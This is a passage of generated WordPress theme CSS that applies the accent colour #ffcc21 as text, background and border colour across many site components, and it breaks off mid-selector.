.dt-sc-event.type5 .dt-sc-event-date span, .dt-sc-event.type5 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-cost, .dt-sc-event.type5:hover h2.entry-title a{color:#ffcc21;}/* New */ .dt-sc-counter.type2.no-ico-bg:hover .dt-sc-counter-number, .quotes-section span.fa, .dt-sc-icon-box.type3.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type3.no-icon-bg:hover .icon-content h4,  .alter .dt-sc-pr-tb-col.type1 .dt-sc-tb-title h5, .alter .dt-sc-pr-tb-col.type1 .dt-sc-price h6, .alter .dt-sc-pr-tb-col.type1 .dt-sc-tb-title h5, .alter .dt-sc-pr-tb-col.type1 .dt-sc-price h6, .alter .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-title h5, .alter .dt-sc-pr-tb-col.type1:hover .dt-sc-price h6, .alter .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-title h5, .alter .dt-sc-pr-tb-col.type1:hover .dt-sc-price h6, .dt-sc-playon-video-modal:after, .dt-sc-icon-box.type1.dt-sc-one-course-icon-box:hover .icon-wrapper span, .dt-sc-one-course-objectives .dt-sc-objectives-content .dt-sc-button.transparent, .dt-sc-one-course-team .dt-sc-team-social.rounded-border li a:hover, .dt-sc-icon-box.type7:hover .icon-wrapper span, .dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title h6, .dt-sc-team.simple-rounded .dt-sc-team-details h4, .dt-sc-testimonial.type7 .dt-sc-testimonial-author cite small, #footer .dt-sc-points-system-footer .dt-sc-contact-info a:hover, 
				.dt-sc-title.script-with-sub-title.dt-sc-kalvi-default-title h1:before, .dt-sc-title.script-with-sub-title.dt-sc-kalvi-default-title h2:before,
				.dt-sc-title.script-with-sub-title.dt-sc-kalvi-default-title h3:before, .dt-sc-title.script-with-sub-title.dt-sc-kalvi-default-title h1:after, .dt-sc-title.script-with-sub-title.dt-sc-kalvi-default-title h2:after, .dt-sc-title.script-with-sub-title.dt-sc-kalvi-default-title h3:after, .dt-sc-icon-box.type2.dt-sc-kalvi-default-icon-box:hover .icon-content h4 strong, 
				.dt-sc-photography-style a, .dt-sc-title.script-with-sub-title * > strong, .dt-sc-icon-box.type1.dt-sc-kalvi-default-icon-box .icon-content h4 strong,
				.dt-sc-icon-box.type1.dt-sc-kalvi-default-icon-box:hover .icon-content h4, .dt-sc-contact-info.type5:hover .dt-sc-contact-icon span, 
				.dt-sc-title.with-two-border h1:first-child:after, .dt-sc-title.with-two-border h2:first-child:after, .dt-sc-title.with-two-border h3:first-child:after,
				.dt-sc-title.with-two-border h4:first-child:after, .dt-sc-title.with-two-border h5:first-child:after, .dt-sc-title.with-two-border h6:first-child:after, .dt-sc-image-caption.type7.dt-sc-kalvi-default-image-caption  .dt-sc-image-content h3 strong, .dt-sc-image-caption.type7.dt-sc-kalvi-default-image-caption  .dt-sc-image-content h3 strong, .custom-blockquote:hover .custom-blockquote-icon-section span{color:#ffcc21;}th, input[type="submit"], button, input[type="reset"], .loader{background-color:#ffcc21;}.overlay .overlay-close, #header .header-25 .dt-sc-sociable li a, #header .header-27 .cart-info:before, #header .header-28 .cart-icon span, .dt-inline-modal > h4 {background-color:#ffcc21;}#footer .wpcf7-form.bottom-bordered input[type="submit"]:hover, #footer .wpcf7-form.bottom-bordered button:hover, #footer .wpcf7-form.bottom-bordered input[type="button"]:hover, #footer .wpcf7-form.bottom-bordered input[type="reset"]:hover, .footer-20 .footer-20-contact .vc_column-inner, #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"]:hover, #footer .footer-24 .widget.widget_recent_entries ul li:before, .footer-28 .dt-sc-contact-info.type8:hover span{background-color:#ffcc21;}.entry-format a, .blog-entry.blog-medium-style:hover .entry-format a,  .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span, .blog-entry.post-info-within-image .entry-meta .dt_scroll_down a:hover, .blog-entry.post-info-within-image .entry-meta p.category a:hover, .blog-entry.post-info-within-image .entry-meta-data p a:hover, .blog-entry.post-standard .entry-meta p.category a:hover, .blog-entry.post-standard .entry-meta-data p a:hover, .blog-entry.post-standard .entry-meta .entry-info .author:hover i.zmdi:after, .blog-entry.post-standard .entry-meta .entry-info .date:hover i.zmdi:after,
			 .blog-entry.post-standard .entry-meta .entry-info > .comments:hover:after, .blog-entry.post-standard .entry-meta .entry-info .views:hover i.zmdi:after, .blog-entry.post-standard .entry-meta .entry-info .likes:hover i.zmdi:after, .blog-entry.post-info-above-image .entry-meta p.category a:hover, .blog-entry.post-info-above-image .entry-meta-data p a:hover, .blog-entry.post-info-vertical-image .entry-meta p.category a:hover, .blog-entry.post-info-vertical-image .entry-meta-data p a:hover, .blog-entry.post-info-bottom-image .entry-meta-data p a:hover, .blog-entry.post-info-bottom-image .entry-meta.bottom-left p.category a:hover{background-color:#ffcc21;}
				.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, 

				.dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span{background-color:#ffcc21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before{background-color:#ffcc21;}.dt-skin-primary-bg, div[class*="dt-skin-primary-bg-opaque"]:not(.ult-vc-hide-row):before, div[class*="dt-skin-primary-bg-opaque"] .upb_row_bg:before, section[class*="dt-skin-primary-bg-opaque"]:before, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .dt-skin-primary-bg.extend-bg-fullwidth-left:after, .dt-skin-primary-bg.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, .side-navigation.type2 ul.side-nav > li.current_page_item > a, .side-navigation.type3 ul.side-nav > li.current_page_item > a, .side-navigation.type3 ul.side-nav > li:hover > a, .side-navigation.type4 ul.side-nav li a:after, .side-navigation.type5 ul.side-nav li:after, .dt-mc-subscribe.only-border-bottom form:before, .dt-sc-icon-box.type8{background-color:#ffcc21;}.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, 
.dt-sc-event.type2:hover .dt-sc-event-meta, 
.dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta, .dt-sc-event.type6 .dt-sc-event-meta .dt-sc-event-date{background:#ffcc21;}/* New */.dt-sc-counter.type2.no-ico-bg:after, .dt-skin-secondary-bg.filled.fully-rounded-border:hover, .alter .dt-sc-pr-tb-col.type1:hover .dt-skin-secondary-bg.filled.fully-rounded-border, #footer .dt-sc-contact-info.footer-contact-info span, .dance-course-carousel.ult-carousel-wrapper button:hover, .dt-sc-image-caption.type2.blue:hover, .dt-sc-image-caption.type2.blue:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.brown:hover, .dt-sc-image-caption.type2.brown:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.cadetblue:hover, .dt-sc-image-caption.type2.cadetblue:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.chillipepper:hover, .dt-sc-image-caption.type2.chillipepper:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.cyan:hover, .dt-sc-image-caption.type2.cyan:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.darkgolden:hover, .dt-sc-image-caption.type2.darkgolden:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.deeporange:hover, .dt-sc-image-caption.type2.deeporange:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.deeppurple:hover, .dt-sc-image-caption.type2.deeppurple:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.green:hover, .dt-sc-image-caption.type2.green:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.lime:hover, .dt-sc-image-caption.type2.lime:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.magenta:hover, .dt-sc-image-caption.type2.magenta:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.orange:hover, .dt-sc-image-caption.type2.orange:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.pink:hover, .dt-sc-image-caption.type2.pink:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.purple:hover, .dt-sc-image-caption.type2.purple:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.red:hover, .dt-sc-image-caption.type2.red:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.skyblue:hover, .dt-sc-image-caption.type2.skyblue:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.teal:hover, .dt-sc-image-caption.type2.teal:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.turquoise:hover, .dt-sc-image-caption.type2.turquoise:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.wisteria:hover, .dt-sc-image-caption.type2.wisteria:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2.yellow:hover, .dt-sc-image-caption.type2.yellow:hover .dt-sc-image-title:after, .dt-sc-image-caption.type2 .dt-sc-image-title:after, .custom-dot-navigation ul.slick-dots li:hover i, .custom-dot-navigation ul.slick-dots li.slick-active i, .dt-sc-icon-box.type1.dt-sc-one-course-icon-box:hover .icon-content h4:after, .dt-sc-one-course-objectives .dt-sc-objectives-content:hover, .dt-sc-one-course-team .dt-sc-team-social.rounded-border li a, .dt-sc-process-flow .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-process-with-caption .dt-sc-image-caption.type7:hover .dt-sc-image-wrapper:after, .dt-sc-process-with-caption .dt-sc-image-caption.type7:hover .dt-sc-image-content a, .dt-sc-special-testimonial-images-holder.slick-slider.slick-dotted .slick-dots li.slick-active button, .dt-skin-primary-bg.dt-sc-dark-bg .dt-sc-title.with-two-border h1:first-child:after, .dt-sc-image-caption.type6.dt-skin-primary-bg.dt-sc-learning-img-caption:hover, .dt-sc-team.simple-rounded:hover,
				.dt-sc-icon-box.type1.dt-sc-points-system-icon-box.dt-skin-primary-bg, .dt-sc-image-caption.type6.dt-sc-points-system-img-caption.dt-skin-secondary-bg:hover,
				.dt-sc-testimonial.type7 .dt-sc-testimonial-author:before, .wpcf7-form.dt-sc-points-system-form input[type="submit"]:hover, .wpcf7-form.dt-sc-points-system-form button:hover,
				.wpcf7-form.dt-sc-points-system-form input[type="button"]:hover, .wpcf7-form.dt-sc-points-system-form input[type="reset"]:hover, #footer .dt-sc-points-system-footer h5:after,
				.dt-sc-image-caption.dt-sc-university-image-caption:hover .dt-sc-image-content a, .dt-sc-university-tab ul.dt-sc-tabs-horizontal-frame, 
				.dt-sc-image-caption.type6.dt-skin-primary-bg.dt-sc-university-img-caption:hover, .dt-sc-image-caption.type6.dt-sc-university-img-caption .dt-sc-image-wrapper .icon-wrapper span,
				.dt-sc-posts-list-wrapper .blog-entry.blog-default-style .dt-sc-button.transparent:before, .dt-sc-photography-style:hover strong::before, .dt-sc-photography-style strong::before,
				.dt-sc-photography-style a span:hover, .dt-sc-testimonial.type7.dt-sc-kalvi-default-testimonial .dt-sc-testimonial-quote blockquote cite:before,
				.dt-sc-testimonial.type7.dt-sc-kalvi-default-testimonial:hover .dt-sc-testimonial-quote blockquote cite:after, 
				.dt-sc-icon-box.type1.dt-sc-kalvi-default-icon-box .icon-content h4:before, .animated-twin-lines:before, .separator-title:after, .dt-sc-one-course-form .wpcf7-form-control-wrap:before, 
				.dt-sc-icon-box.type11 .icon-wrapper:after, 
				.dt-sc-image-caption.type6.dt-sc-learning-img-caption.dt-skin-primary-bg, .dt-sc-counter.type2.dt-sc-kalvi-acdemy-counter:hover .dt-sc-counter-number, /* New */ 
				.dt-sc-special-testimonial-images-holder.slick-slider.slick-dotted .slick-dots li button:hover, .dt-image-caption-counter-wrapper .dt-sc-image-caption.type5 .dt-sc-image-content .icon-wrapper:before, .dt-sc-special-testimonial-container .extend-bg-fullwidth-left:before{background-color:#ffcc21;}.dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span, .woocommerce a.reset_variations{background-color:#ffcc21;}.dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-contact-info.type4:after, .university-contact-form .button-field i{background-color:#ffcc21;}.dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before{background-color:#ffcc21;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type7 .icon-wrapper, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14:hover, .dt-sc-icon-box.type15 .icon-content, .dt-sc-icon-box.type9, .dt-sc-process-with-caption .dt-sc-icon-box.type14.dt-sc-kalvi-default-icon-box:hover .icon-content h4:after, .dt-sc-icon-box.type10 .icon-content h4:after{background-color:#ffcc21;}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active{background-color:#ffcc21;}.dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:before, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format, .side-navigation-content .dt-sc-wings-heading:after, .dt-sc-title.with-two-border h1:before,  
				.dt-sc-title.with-two-border h2:before,  .dt-sc-title.with-two-border h3:before, .dt-sc-title.with-two-border h4:before,  .dt-sc-title.with-two-border h5:before,
				.dt-sc-title.with-two-border h6:before{background-color:#ffcc21;}.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-team.style2 .dt-sc-sociable li a, .dt-sc-team.style2 .dt-sc-team-details .view-details:hover{background-color:#ffcc21;}.dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a{background-color:#ffcc21;}.dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after{background-color:#ffcc21;}.dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before{background-color:#ffcc21;}.dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, .dt-sc-image-caption.type7.dt-sc-kalvi-default-image-caption .dt-sc-image-content a.dt-sc-button:hover{background-color:#ffcc21;}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type9 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .type9 ul.dt-sc-tabs-horizontal-frame > li > a.current > .dt-sc-tab-image-holder:after, .type9 ul.dt-sc-tabs-horizontal-frame > li > a:hover > span:after, .type9 ul.dt-sc-tabs-horizontal-frame > li > a:hover > .dt-sc-tab-image-holder:after{background-color:#ffcc21;}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after{background-color:#ffcc21;}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon{background-color:#ffcc21;}.dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin{background-color:#ffcc21;}.live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .custom-navigation .vc_images_carousel .vc_carousel-indicators li, .dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper .dt-sc-button, .dt-sc-doctors-single .dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-procedure-item:hover, .dt-sc-fitness-procedure-sorting a, ul.dt-sc-vertical-nav > li.active > a, ul.time-table > li, ul.time-slots > li a:hover, .dt-sc-available-times ul.time-slots, #wpsl-search-btn, #wpsl-stores li > p span, #wpsl-stores li > p, #wpsl-stores li > p ~ .wpsl-directions, .dt-sc-toggle-advanced-options span{background-color:#ffcc21;}/* New */.alter .dt-sc-pr-tb-col.type1:hover, .dt-sc-one-course-team .dt-sc-team-social.rounded-border li a,
				.dt-sc-team.simple-rounded:hover, .dt-sc-posts-list-wrapper .blog-entry.blog-default-style:hover, .default-contact-form input[type="text"]:focus, .default-contact-form input[type="password"]:focus, .default-contact-form input[type="email"]:focus, .default-contact-form input[type="url"]:focus, .default-contact-form input[type="tel"]:focus, .default-contact-form input[type="number"]:focus, .default-contact-form input[type="range"]:focus, .default-contact-form input[type="date"]:focus, .default-contact-form textarea:focus, .default-contact-form input.text:focus, .default-contact-form input[type="search"]:focus, .dt-sc-icon-box.type11:hover, .dt-sc-counter.type2.dt-sc-kalvi-acdemy-counter .dt-sc-couter-icon-holder, .dt-sc-image-caption.type7:hover .dt-sc-image-content a.dt-sc-button,
				.top-overlay-content .dt-sc-title.script-with-sub-title, .dt-sc-image-caption.type5:hover .dt-sc-image-wrapper:before, 
				.dt-sc-image-caption.type5:hover .dt-sc-image-wrapper:after{border-color:#ffcc21;} #footer .wpcf7-form.bottom-bordered input[type="submit"]:hover, #footer .wpcf7-form.bottom-bordered button:hover, #footer .wpcf7-form.bottom-bordered input[type="button"]:hover, #footer .wpcf7-form.bottom-bordered input[type="reset"]:hover, #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"]:hover, .footer-26 .tagcloud a:hover{border-color:#ffcc21;}.blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .blog-entry.bordered:hover .date, .blog-entry.bordered .entry-details:after, .blog-entry.bordered, .blog-entry.post-standard .entry-meta .entry-info > *:hover, .blog-entry.blog-medium-style .entry-format a{border-color:#ffcc21;}.widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle{border-color:#ffcc21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before{border-color:#ffcc21;}.dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover, .woocommerce a.reset_variations{border-color:#ffcc21;}.dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before{border-color:#ffcc21;}.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before{border-color:#ffcc21;}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-author img{border-color:#ffcc21;}
				ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, 
				.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .type9 ul.dt-sc-tabs-horizontal-frame > li > a > .dt-sc-tab-image-holder:after, .type9 ul.dt-sc-tabs-horizontal-frame > li > a > span:after{border-color:#ffcc21;}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active{border-color:#ffcc21;} .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after{border-color:#ffcc21;}.dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before{border-color:#ffcc21;}.dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4{border-color:#ffcc21;}.dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type11:before{border-color:#ffcc21;}.dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4:hover, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-image-caption.type5:hover h3, .dt-sc-image-caption.type5:hover img{border-color:#ffcc21;}.dt-skin-primary-border, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-team-navigation .dt-sc-team-pager-prev:before, .dt-sc-team-navigation .dt-sc-team-pager-next:before, ul.dt-sc-vertical-nav, ul.dt-sc-vertical-nav > li:first-child > a, .dt-sc-loading:before, .side-navigation.type2 ul.side-nav, .side-navigation.type2 ul.side-nav 